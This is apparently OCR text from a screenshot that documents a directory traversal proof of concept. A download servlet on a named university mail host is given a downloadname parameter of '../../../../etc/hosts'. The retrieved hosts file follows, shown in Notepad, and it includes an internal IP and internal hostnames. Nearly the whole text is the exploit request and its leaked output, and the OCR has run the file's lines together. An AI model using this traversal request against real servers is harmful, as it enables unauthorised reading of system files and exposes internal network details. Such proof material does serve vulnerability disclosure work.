 mmbox.myuni.com.cn/portalWeb/downloadservlet?downloadname=20150104/../../../../../../../../etc/hosts&TELPHON
hosts.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
## hosts This file describes a number of hostname-to-address# mappings
for the TCP/IP subsystem. It is mostly# used at boot time, when no name
servers are running.# On small systems, this file can be used instead of a#
"named" name server.# Syntax:# # IP-Address Full-Qualified-Hostname Short-
Hostname#127.0.0.1 localhost# special IPv6 addresses::1 localhost ipv6-
localhost ipv6-loopbackfe00::0 ipv6-localnetff00::0 ipv6-mcastprefixff02::1
ipv6-allnodesff02::2 ipv6-allroutersff02::3 ipv6-allhosts127.0.0.2
linux-vqv5.site linux-ygl10.199.100.139 JT-MMBOX-ISAP1